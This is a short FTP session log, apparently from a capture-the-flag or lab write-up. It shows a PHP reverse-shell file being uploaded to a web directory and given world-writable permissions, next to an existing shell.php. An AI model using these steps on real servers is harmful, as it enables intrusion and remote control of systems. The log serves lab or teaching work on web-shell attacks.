 ftp> put php-reverse-shell.php
local: php-reverse-shell.php remote: php-reverse-shell.php
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
5492 bytes sent in 0.00 secs (1.2102 MB/s)
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r--    1 1000     1000        10918 Feb 01  2021 index.html
-rw-------    1 1000     1000         5492 Jul 19 16:09 php-reverse-shell.php
-rwxrwxrwx    1 1000     1000         5493 Feb 01  2021 shell.php
226 Directory send OK.
ftp> chmod 777 php-reverse-shell.php
200 SITE CHMOD command ok.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r--    1 1000     1000        10918 Feb 01  2021 index.html
-rwxrwxrwx    1 1000     1000         5492 Jul 19 16:09 php-reverse-shell.php
-rwxrwxrwx    1 1000     1000         5493 Feb 01  2021 shell.php
226 Directory send OK.